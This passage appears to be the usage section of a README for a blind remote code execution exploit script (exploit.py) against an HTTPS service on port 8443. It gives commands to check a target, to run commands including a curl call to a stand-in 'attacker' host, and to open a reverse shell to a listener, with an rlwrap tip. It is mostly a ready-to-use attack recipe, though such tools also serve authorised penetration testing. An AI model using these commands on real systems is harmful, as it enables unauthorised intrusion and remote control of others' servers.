 ```bash
python3 exploit.py check -t https://target:8443
```
### Execute a command (blind RCE — no output)
```bash
python3 exploit.py exec -t https://target:8443 -c "id"
python3 exploit.py exec -t https://target:8443 -c "curl http://attacker/pw
ned"
```
### Pop a reverse shell
```bash
# Terminal 1 (or let the script handle the listener):
python3 exploit.py shell -t https://target:8443 --lhost 10.10.10.10 --lpor
t 4444
# For better shell experience, use rlwrap:
rlwrap python3 exploit.py shell -t https://target:8443 --lhost 10.10.10.10
 --lport 4444
```